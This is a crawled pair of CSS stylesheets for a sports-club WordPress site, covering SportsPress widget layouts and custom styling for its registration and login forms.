.sp-view-all-link>a{width:100% !important; text-align:center; padding:0.8em 3.5em !important; margin-bottom:1px}.sidebar_inner .sp-view-all-link,.sc_layouts_widgets .sp-view-all-link{padding:20px 0 0 0 !important}.sidebar_inner .sp-template,.sc_layouts_widgets .sp-template{margin-bottom:0 !important}.sp-view-all-link{padding:45px 0 0 0 !important; margin:0 !important; background:transparent !important; border:none !important; overflow:hidden !important; display:block !important; width:100% !important; text-align:center !important}.sp-view-all-link>a{font-size:14px !important; font-weight:500 !important; line-height:18px !important; text-transform:capitalize !important}.elementor-section-wrap>.elementor-element:last-child .sp-template{margin-bottom:0 !important}.post_content_single .sp-template-staff-selector,.post_content_single .sp-template-player-selector{text-align:right; margin-bottom:40px !important}.post_content_single .sp-template-staff-selector .select_container,.post_content_single .sp-template-player-selector .select_container{max-width:18em; display:inline-block}.sp-template-details.sp-template-staff-details dl,.sp-template-details.sp-template-player-details dl{margin:0 0 30px !important; padding:30px !important; border:none !important; background:transparent !important; border-radius:3px}.sp-template-details.sp-template-staff-details dt,.sp-template-details.sp-template-player-details dt{font-size:30px !important; font-weight:700 !important; letter-spacing:1px !important}.sp-template-details.sp-template-staff-details dd,.sp-template-details.sp-template-player-details dd{font-size:13px !important; font-weight:500 !important; padding:5px 0 18px !important; margin-bottom:23px !important; border-bottom:2px solid #ddd}.sp-template-photo.sp-template-player-photo,.sp-template-photo.sp-template-staff-photo{margin-right:23px}.sp-template-details.sp-template-staff-details dd:last-child,.sp-template-details.sp-template-player-details dd:last-child{border:none !important; margin-bottom:0 !important; padding-bottom:0 !important}.sp-section-content-statistics .sp-staff-statistics.sp-data-table th,.sp-section-content-statistics .sp-staff-statistics.sp-data-table td,.sp-section-content-statistics .sp-player-statistics.sp-data-table th,.sp-section-content-statistics .sp-player-statistics.sp-data-table td{padding:17px 10px !important}.sp-template-staff-statistics .sp-table-caption,.sp-template-player-statistics .sp-table-caption{margin:85px 0 10px !important}.post_type_sp_staff .sp-section-content.sp-section-content-photo .sp-template-photo,.post_type_sp_player .sp-section-content.sp-section-content-photo .sp-template-photo{max-width:490px; padding:23px; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; background-color:#e2e2e2}.post_type_sp_staff .sp-section-content.sp-section-content-photo .sp-template-photo img,.post_type_sp_player .sp-section-content.sp-section-content-photo .sp-template-photo img{border-radius:3px; overflow:hidden}.sp-template-event-logos-block .sp-data-table td{padding:17px 0 !important}.sp-template-event-logos .sp-team-name,.sp-template-event-logos .sp-team-result{font-size:13px !important; font-weight:700 !important; padding:0 !important; margin:15px 0 0 0 !important; display:block}.sp-template-event-logos-block .team-logo{display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}.sp-template-event-logos-block .team-logo.logo-even{-webkit-box-orient:vertical; -webkit-box-direction:reverse; -ms-flex-direction:column-reverse; flex-direction:column-reverse}.sp-template-event-logos-block .team-logo.logo-even img{-ms-flex-item-align:center; align-self:center}.sp-template-event-logos-block .team-logo img{height:80px; width:80px; margin:16px 0 0 0}.sp-template-event-logos-block div{text-align:center}.sp-template-event-blocks.sp-template-event-logos-block .sp-event-results{outline:none}.sp-template-event-blocks .sp-event-results{font-size:55px !important; font-weight:700 !important; padding:5px 0 !important}.sp-template-event-blocks .sp-event-results *{font-weight:700 !important}.sp-template-event-blocks .sp-event-season,.sp-template-event-blocks .sp-event-league,.sp-template-event-blocks .sp-event-date,.sp-template-event-blocks .sp-event-title a,.sp-template-event-blocks .sp-event-title,.sp-template-event-blocks .sp-event-status{font-size:13px !important; font-weight:500 !important}.sp-template-event-logos.sp-template-event-blocks{max-width:500px !important; margin:0 auto !important}.sp-section-content.sp-section-content-staff{overflow:hidden}.sp-template.sp-template-event-blocks{border-radius:3px; overflow:hidden; -webkit-box-shadow:0 3px 3px rgba(0,0,0,0.07); -ms-box-shadow:0 3px 3px rgba(0,0,0,0.07); box-shadow:0 3px 3px rgba(0,0,0,0.07)}.sp-template-event-blocks .sp-data-table tr:last-child{border-bottom:none !important}.status-future .sp-template-event-blocks .sp-event-results>.sp-result{font-size:40px !important}.sp-template-event-blocks:not(.sp-template-event-logos-block) .sp-event-blocks .team-logo{margin:10px; width:22%; height:6em; max-width:6em; margin-top:33px}.sp-event-blocks .sp-event-league{margin:10px 20%}.sp-template-event-blocks .sp-event-title,.sp-event-blocks .sp-event-season{display:none !important}.sp-template-event-blocks:not(.sp-template-event-logos-block) .sp-data-table td{padding:17px 25px 19px !important}.sp_event .sp-post-content,.sp_event .sp-template{margin-bottom:90px !important}.sp_event .sp-event-performance-tables{margin-bottom:60px !important}.sp_event .sp-template.sp-template-event-performance{margin-bottom:30px !important}.sp-template-event-venue .sp-event-venue td{padding-left:0 !important; padding-right:0 !important}.sp-data-table.sp-event-performance .data-number{font-size:36px !important; font-weight:700 !important}.sp-data-table.sp-event-performance .data-name>a{font-size:18px; line-height:22px}.sp-data-table.sp-event-performance .data-name .sp-player-position{font-size:13px; line-height:20px}.sp_event .sp-template-event-staff .sp-event-staff{font-weight:500}.sp_event .sp-template-event-staff .sp-event-staff a{font-size:18px; font-weight:500 !important}.sp_event .post_content_single .sp-section-content-performance>div>.sp-template-event-staff:last-child{margin-bottom:0 !important}.sp-section-content-staff .sp-staff-name{display:block; clear:both}.post_type_sp_team .sp-section-content-staff .sp-template-staff-photo{max-width:300px; margin-bottom:30px !important; border-radius:3px; padding:23px; background-color:#e2e2e2}.post_type_sp_team .sp-section-content-staff .sp-template-staff-photo img{border-radius:3px; overflow:hidden}.post_type_sp_team .sp-template-team-details .sp-team-details{padding:30px 35px !important; border-radius:3px; overflow:hidden; -webkit-box-shadow:0 3px 3px rgba(0,0,0,0.07); -ms-box-shadow:0 3px 3px rgba(0,0,0,0.07); box-shadow:0 3px 3px rgba(0,0,0,0.07); border:none !important; margin:0 0 5px !important}.post_type_sp_team .sp-template-team-details .sp-team-details dt{font-size:13px !important}.post_type_sp_team .sp-template-team-details .sp-team-details dd{font-size:18px !important}.post_type_sp_team .sp-section-content-events .sp-widget-align-left{padding-right:15px}.post_type_sp_team .sp-section-content-events .sp-widget-align-right{padding-left:15px}.post_type_sp_team .sp-section-content-staff .sp-staff-name{margin:0 !important; padding:20px 0 16px !important; letter-spacing:1.2px !important}.post_type_sp_team .sp-section-content-staff>.sp-staff-name:first-child{padding-top:5px !important}.post_type_sp_team .sp-section-content-staff .sp-template-staff-details + .sp-staff-name{padding-top:10px !important}.post_type_sp_team .sp-template-team-details{display:block}.post_type_sp_team .sp-template{margin-bottom:60px !important}.sp-section-content.sp-section-content-link form{padding:1em 0}.sp-template-countdown .sp-event-name,.sp-template-countdown .sp-event-venue,.sp-template-countdown .sp-event-league,.sp-template-countdown .sp-event-date{border:none !important; background:transparent !important; padding:5px 0 !important}.sp-countdown time{display:table !important; background:transparent !important; border:none !important}.sp-countdown time>span{background:transparent !important; border:none !important}.sp-countdown-wrapper .countdown.sp-countdown time span{border:none !important; font-size:49px !important; font-weight:700 !important; line-height:1em !important; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.sp-countdown-wrapper .countdown.sp-countdown time span small{font-size:13px !important; line-height:1.2em !important; font-weight:500 !important; display:block !important; text-transform:capitalize !important}.sp-template-countdown .sp-event-name>a:not(.team-logo){font-size:13px !important; line-height:18px !important; font-weight:500 !important}.sp-template-countdown .sp-event-venue,.sp-template-countdown .sp-event-league,.sp-template-countdown .sp-event-date{font-size:13px !important; font-weight:700 !important; letter-spacing:0 !important}.sidebar_inner .sp-countdown time,.sc_layouts_widgets .sp-countdown time{border-top:1px solid #ddd !important; margin-top:23px}.sidebar_inner .sp-template-countdown .team-logo,.sc_layouts_widgets .sp-template-countdown .team-logo{width:35%; height:auto; max-width:10em}.sidebar_inner .sp-countdown-wrapper .countdown.sp-countdown time span,.sc_layouts_widgets .sp-countdown-wrapper .countdown.sp-countdown time span{padding:20px 0 5px 0 !important}.sidebar_inner .sp-template-countdown .sp-event-name>a:not(.team-logo),.sc_layouts_widgets .sp-template-countdown .sp-event-name>a:not(.team-logo){margin-top:50px}.extra-event-block .elementor-container{border-radius:3px; overflow:hidden; -webkit-box-shadow:0 3px 3px rgba(0,0,0,0.065); -ms-box-shadow:0 3px 3px rgba(0,0,0,0.065); box-shadow:0 3px 3px rgba(0,0,0,0.065); margin-left:15px; margin-right:15px}.extra-event-block .sp-template.sp-template-event-blocks{-webkit-box-shadow:none; -ms-box-shadow:none; box-shadow:none; margin:0 !important}.extra-event-block .elementor-row>.elementor-element + .elementor-element:before{position:absolute; content:""; display:block; left:0; top:13%; width:1px; height:74%; z-index:1; background:#ddd}.extra-event-block .sp-template-event-blocks .sp-event-results{font-size:48px !important; padding:0 !important; line-height:0.9em}.extra-event-block .sp-template-event-blocks .sp-event-blocks .team-logo{height:5.1em; margin-top:25px}.extra-event-block .sp-template-event-blocks .sp-data-table td{padding:22px 25px 22px !important}.no-margin-events .sp-template-event-blocks{margin-bottom:0 !important}.extra-countdown .sp-countdown-wrapper>*{display:none !important; background:transparent !important; border-left:none !important; border-right:none !important}.extra-countdown .sp-countdown-wrapper .countdown.sp-countdown{display:block !important}.extra-countdown .sp-countdown-wrapper .countdown.sp-countdown time{background:transparent !important; border:none !important; display:block !important}.extra-countdown .sp-countdown-wrapper .countdown.sp-countdown time span{border:none !important; font-size:49px !important; font-weight:700 !important; line-height:1em !important; display:block !important; padding:10px 5px !important; text-align:left !important; width:25% !important; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; float:left !important}.extra-countdown .sp-countdown-wrapper .countdown.sp-countdown time span small{font-size:13px !important; line-height:1.2em !important; font-weight:500 !important; display:block !important; text-transform:capitalize !important}.extra-countdown .sp-template-countdown{margin-bottom:0 !important}.extra-countdown.top-style-2,.extra-countdown.top-style{border-radius:3px; overflow:hidden; max-width:538px; padding:12px 0 7px 35px; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; float:right; display:block; clear:both; width:100%; text-align:left}.extra-countdown.top-style-2 .widget_sp_countdown,.extra-countdown.top-style-2 .wp-widget-sportspress-countdown,.extra-countdown.top-style .widget_sp_countdown,.extra-countdown.top-style .wp-widget-sportspress-countdown{text-align:left}.extra-countdown.top-style-2{max-width:568px}.extra-countdown.top-style-2 .widget_title,.extra-countdown.top-style .widget_title{margin:0 !important; background:transparent !important; border:none !important; padding:0 !important; font-size:20px; text-align:left}.extra-countdown.top-style-2 .sp-table-caption,.extra-countdown.top-style .sp-table-caption{font-size:20px !important; letter-spacing:2.3px !important; margin:0 !important}.extra-countdown.top-style-2 .widget_title,.extra-countdown.top-style-2 .sp-table-caption,.extra-countdown.top-style .widget_title,.extra-countdown.top-style .sp-table-caption{margin-top:20px !important; width:100% !important; float:left; display:block !important; clear:both; max-width:164px !important}.extra-countdown.top-style-2 .widget_title,.extra-countdown.top-style-2 .sp-table-caption{max-width:194px !important}.extra-countdown.top-style-2 .widget_title + .sp-table-caption,.extra-countdown.top-style .widget_title + .sp-table-caption{margin-top:4px !important}.extra-countdown.top-style-2 .sp-template-countdown,.extra-countdown.top-style .sp-template-countdown{width:338px; display:inline-block !important; position:relative; overflow:visible; padding-left:30px; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.extra-countdown.top-style-2 .sp-template-countdown:before,.extra-countdown.top-style .sp-template-countdown:before{position:absolute; display:block; font-family:"fontello"; content:"\e814\e814\e814\e814\e814\e814\e814\e814\e814\e814\e814\e814\e814\e814\e814"; width:8px; height:160%; left:0; top:-27%; color:#091625; font-size:5px; letter-spacing:0; text-indent:0; line-height:9px}.sp-table-wrapper .dataTables_paginate{padding:1rem 3.2rem}@media (max-width:1279px){.sp-data-table th{font-size:14px !important; padding:10px 20px !important}.sp-data-table td{font-size:12px !important; padding:15px 20px !important}}.sp-template-event-calendar tbody td a:before{top:50% !important; left:50% !important; -webkit-transform:translate(-50%,-10%); -ms-transform:translate(-50%,-10%); transform:translate(-50%,-10%)}.sp-timeline-icon{top:-2.5em}.sp-timeline-icon-away{top:2.5em}.sp-template-timeline .sp-timeline *{vertical-align:middle}.sp-event-statistics td{line-height:1.8em !important}.sp-template-event-statistics .sp-statistic-label{opacity:1 !important}.sp-event-performance .sub{background:rgba(0,0,0,0.02)}.sp_event .sp-post-content,.sp_event .sp-template.sp-template-event-staff{margin-bottom:0 !important; margin-top:15px !important}a.sp-sponsor-button{margin-top:15px}.sp-section-content-logos + .sp-section-content-content{margin-top:15px}.sp-section-content-content + .sp-section-content-video,.sp-section-content-content + .sp-tab-group,.sp-section-content-content + .sp-section-content-data{margin-top:30px}.sp-template-details .sp-staff-details dt{font-size:14px !important}.esg-grid i[class*=eg-icon-]{color:#fff; -webkit-transition:color 0.5s ease; transition:color 0.5s ease}.esg-grid a:hover i[class*=eg-icon-]{color:#fff}.esg-navigationbutton i[class*=eg-icon-]{color:#fff}.esg-navigationbutton:hover i[class*=eg-icon-]{color:#fff}.esgbox-share__button{color:#ffffff !important}.esgbox-close-small{background:#ddd !important}.esgbox-close-small:after{background-color:transparent !important; -webkit-transition:all 0.3s ease; transition:all 0.3s ease}.esgbox-button.esgbox-button--fullscreen{display:none !important}.esg-entry-cover .eec>div{margin-right:0 !important}.esg-entry-cover .eec>div[class*=-element-1-a]{margin-left:10px !important}.esg-starring{vertical-align:top}.esg-starring .star-rating,.esg-starring-page .star-rating{width:6em}.flat-light .esg-filters .esg-sortbutton-order,.flat-light .esg-filters .esg-cartbutton-order{line-height:36px; margin:0}.flat-light .esg-filters .esg-sortbutton{padding-right:0}.esgbox-overlay{z-index:228010 !important}.esgbox-opened{z-index:228030 !important}.wp-widget-ess-grid-widget ul>li:before{display:none !important}.esg-filters .esg-filter-wrapper{margin-right:0 !important; margin-left:0 !important; margin-bottom:43px !important; width:100%; overflow:hidden; border-radius:3px}

--- FILE ---
content_type: text/css
request_url: https://sportingsm.com/wp-content/uploads/custom-css-js/4911.css?v=4822
body_size: 340
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Sep 15 2023 | 22:23:47 */
#formulario-registro label, #formulario-acceso label {
color: white;
}

#formulario-registro h2, #formulario-acceso h2 {
color: red;
}

.pie_register_reg_form{
height: 500px;
}

#botonregistro svg {
	width: 20px;
 	height: 20px;
	filter: invert(99%) sepia(0%) saturate(0%) hue-rotate(105deg) brightness(100%) contrast(108%);
	margin: 0px;
}

/* Estilos para la imagen */
  /*.tribe-events-event-image img {
    width: 100%;
    height: auto;
    display: block;*/
  }

  /* Estilos para el div con la clase "tribe-common event-tickets tribe-tickets__tickets-wrapper" */
  /*.tribe-common.event-tickets.tribe-tickets__tickets-wrapper {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    aspect-ratio: 3/4;
    transform: translateY(100%);
    background-color: rgba(0, 0, 0, 0.5);*/
  }